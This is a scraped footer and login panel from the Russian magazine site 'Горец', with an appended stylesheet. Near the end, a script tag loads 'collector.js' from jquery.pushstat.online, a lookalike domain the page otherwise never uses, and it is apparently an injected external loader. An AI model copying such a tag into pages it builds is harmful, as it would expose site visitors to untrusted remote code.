                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/zasluzhenno-narodnyj">От нескрываемого восхищения до полного неприятия &ndash; он вызывает самые бурные эмоции у своих зрителей. Но равнодушных не бывает &ndash; возможно, потому, что&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/hadzhi-i-lina-nedopisannye-portrety"><img src="/img_cache/272x200/uploads/post_preview/10-hadzi_lina.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/hadzhi-i-lina-nedopisannye-portrety" title="ХАДЖИ и ЛИНА. НЕДОПИСАННЫЕ ПОРТРЕТЫ">ХАДЖИ и ЛИНА. НЕДОПИСАННЫЕ ПОРТРЕТЫ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/hadzhi-i-lina-nedopisannye-portrety">Открытая книга &laquo;Расколотая мозаика&raquo; в белом переплете на коленях&hellip; Рядом, на столе, приглашение из Испании, вынутое из конверта... Гроздь винограда&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="18b728dac8da13517bdddd9207703847" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="18b728dac8da13517bdddd9207703847" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Feduard-thakushinov"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/panel/panel.css
body_size: 2131
content:
#panel {
    bottom: 0;  width: 1270px; margin: 0; min-height: 50px;
    margin-left:-5px;
    font-family: Arial, Tahoma, sans-serif !important;
    font-size: 12px !important;
    line-height: 15px !important;
    position: relative;
    z-index: 151;
}
* html #panel { position: absolute; bottom: auto; top: 0; }
#panel_top { position: absolute; top: 15px; left: 0; width: 990px; height: 10px; overflow: hidden; background: url("/application/maxsite/templates/clouds/panel/bg_panel_.png") no-repeat 0 0;}
* html #panel_top {background: url("/application/maxsite/templates/clouds/panel/bg_panel.png") no-repeat 0 0;}
#panel_cont {z-index:3;position: absolute; top: -20px; left: -10px; width: 1270px; height: 370px; background:url("/application/maxsite/templates/clouds/panel/bg_panel_.png") top center no-repeat;}
#panel_cont .hidden_button {position: absolute; top: 0; left: 0; border: 0; width: 1px; height: 1px; overflow: hidden; background: none;}

.p_button 
{
	background: url("/application/maxsite/templates/clouds/panel/login.png") no-repeat 0 0;
	height:25px;
	width:45px;
	top:-2px;
	cursor:pointer;
}

.light_button {zoom:1; color: #fff; padding: 2px 6px; cursor: pointer; background: none;}
.light_button:hover {background: #880e0b;}

#panel_close 
{
	cursor:pointer;
    background: url("/application/maxsite/templates/clouds/panel/close.png") no-repeat scroll 0 0 transparent;
    height: 36px;
    position: absolute;
    right: 50px;
    top: 0px;
    width: 43px;
    z-index: 3;
}
#panel_open {
	 background: url("/application/maxsite/templates/clouds/panel/arrow.png") no-repeat scroll 0 0 transparent;
   position: absolute; top: -28px; right: 50px; width: 45px; height: 45px; 
   font-family: "Times New Roman" !important; font-size: 14px !important;
	 z-index: 3;
}
#panel_open div {position: absolute; top: 5px; right: 5px;}

#panel_auth {position: absolute; top: 36px; left: 13px; color: #fff; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
#panel_auth_form .inp {width: 80px; display: block; float: left; margin: 0 8px 0 0; _margin: 0 4px 0 0;}
#panel_auth_form .p_button, #aif_forgotpass .p_button {display: block; position: absolute; top: -2px; left: 190px; font-size: 12px; line-height: 17px; margin: 0 5px 0 0;}
#aif_forgotpass .p_button { left: 165px;}
#panel_auth_form .loader {display: none; position: absolute; top: 1px; left: 238px; width: 20px; height: 20px; background: url("../i/preloader.gif") no-repeat;}
#panel_auth .panel_forget 
{
    font-size: 10px;
    /* font-weight: bold; */
    left: 5px;
    line-height: 13px;
    position: absolute;
    top: 26px;
    white-space: nowrap;
	text-decoration:none;
}
#panel_auth .panel_forget a {color: white;text-decoration:none;}

.inp {
    display: inline-block; *display: inline; _display: inline; zoom: 1; padding: 2px 4px; margin: -1px 5px 0 0;
    font-family: Arial, sans-serif !important; font-size: 12px; line-height: 14px; border: 1px solid #4d4d4d;
}
.inp:focus {outline: 0;}
html:root .inp {
    margin: 0 5px 0 0;
    -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px;
    -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.9);
    -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.9);
    box-shadow: inset 0 0 3px rgba(0,0,0,0.9);
}
html:root .inp:focus {
    -moz-box-shadow: inset 0 0 5px rgba(255,0,0,1.0);
    -webkit-box-shadow: inset 0 0 5px rgba(255,0,0,1.0);
    box-shadow: inset 0 0 5px rgba(255,0,0,1.0);
}

#panel_reg {position: absolute; bottom: 60px; left: 40px; width: 272px; height: 28px; overflow: hidden;}
#panel_reg_form {
    position: absolute; top: 30px; left: 0; width: 265px; height: 170px;
    background: #4f95c5; border: 1px solid white; border-bottom: 0;

}
#panel_reg_tit 
{
	background: url("/application/maxsite/templates/clouds/panel/reg.png");height:32px;width:122px;margin-top:-32px;margin-left:-6px;
}

/* .reg_button
{
	background: url("/application/maxsite/templates/clouds/panel/reg_button.png");height:25px;width:148px;display:inline-block;cursor:pointer;
} */

.reg_button_close
{
	background: url("/application/maxsite/templates/clouds/panel/reg_close.png");height:24px;width:24px;cursor:pointer;
}	

.reg_border
{
	background: url("/application/maxsite/templates/clouds/panel/border.png");height:2px;width:258px;cursor:pointer;overflow:hidden;
	display:inline-block;
}	

#forgot_password_button {color:white;};
#panel_reg_tit span {display: block;}
#panel_reg_cont {position: relative; padding: 5px; color: #fff; text-shadow: 1px 1px 0 rgba(0,0,0,0.3); font-size: 11px; }
#panel_reg p {height: 28px;}
#panel_reg .inp {width: 244px;}
/* #sumbit_aif_reg {font-size: 12px; margin-top:3px;line-height: 18px !important;} */

#panel_reg_form .loader {display: none; position: absolute; top: 114px; left: 130px; width: 20px; height: 20px; background: url("../i/preloader.gif") no-repeat;}

#panel_reg_close {position: absolute; top: 122px; right: 6px;}

.panel_line {position: absolute; top: 0; width: 0; overflow: hidden; height: 42px; border-left: 1px solid #000; border-right: 1px solid #fff; opacity: 0.3; filter: alpha(opacity=30); }
#pline1 {left: 272px;}
#pline2 {left: 670px;}
#pline3 {left: 959px;}

#social_offer {position: absolute; top: 46px; left: 264px; color: #fff;font-weight:bold;letter-spacing:-1px; font-size: 12px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
#social_cont {position: absolute; top: 46px; left: 358px; width: 270px; height: 34px;}
.social {display: block; float: left; width: 28px; height: 32px; cursor: pointer; background: url("../i/social_sprite.png") no-repeat; _margin: 0 4px 0 0;}
.social + .social {margin-left: 5px;}
.social.facebook {background-position: -7px -3px;}
.social.facebook:hover {background-position: -7px -38px;}
.social.vkontakte {background-position: -40px -3px;}
.social.vkontakte:hover {background-position: -40px -38px;}
.social.mailru {background-position: -73px -3px;}
.social.mailru:hover {background-position: -73px -38px;}
.social.yandex {background-position: -105px -3px;}
.social.yandex:hover {background-position: -105px -38px;}
.social.google {background-position: -138px -3px;}
.social.google:hover {background-position: -138px -38px;}
.social.rambler {background-position: -171px -3px;}
.social.rambler:hover {background-position: -171px -38px;}

#vote_offer {letter-spacing:-1px;font-weight:bold;position: absolute; top: 39px; left: 511px; color: #fff; font-size: 12px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
#panel_vote {position: absolute; top: 40px; left: 589px; white-space: nowrap;}
.not_authorized .vote_button, .authorized .vote_button{width: 33px; height: 30px; background: url(icons_sprite.png) no-repeat; margin: 0 10px 0 0; display: block; float: left;}
#v1 {background-position: 0px -1px;}
#v2 {background-position: -37px -1px}
#v3 {background-position: -75px -1px;}

#v1:hover {background-position: 0px -36px;}
#v2:hover {background-position: -37px -36px}
#v3:hover {background-position: -75px -36px;}
#panel_translate {right: 20px;position: absolute; top: 45px;  white-space: nowrap;}
#panel_like {left: 708px;position: absolute; top: 45px;  white-space: nowrap;}

#panel_user {position: absolute; display: none; top: 45px; left: 15px; white-space: nowrap; color: #fff; font-size: 13px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
.authorized {position: relative}
#logout_button {}
.authorized #panel_auth,
.authorized #panel_reg,
.authorized #panel_shad,
.authorized #social_offer,
.authorized #social_cont,
.authorized #pline1 {display: none;}
.authorized #panel_user {display: block;}
.authorized #authbtn, .authorized #regbtn {
  display: none;
}
#panel_menu {
  width: 100%;
  clear: both;
  min-height: 50px;
  position: absolute;
  top: 145px;
}

#panel_menu .fmenu1 {
  margin-left: 60px;
}
#panel_menu .fmenu {
  float: left;
  width: 170px;
  height: auto;
}

#panel_menu .fmenu li {
  list-style-type: none;
  float: left;
  min-width: 150px;
  margin-left: 0;
  margin-bottom: 8px;
  color: #fff;
}
#panel_menu .fmenu li:nth-child(1) {
  font-size: 17px;
  padding: 0 0 15px 0;
}
#panel_menu .fmenu li a {
  color: #fff;
}
#panel_menu .fmenu1 { width: 130px; }
#panel_menu .fmenu2 { width: 150px; }
#panel_menu .fmenu3 { width: 160px; }
#panel_menu .fmenu4 { width: 140px; }
#panel_menu .fmenu5 { width: 170px; }
#panel_menu .fmenu6 { width: 140px; }
#panel_menu .fmenu7 { width: 140px; }
#panel_menu .fmenu8 { width: 140px; }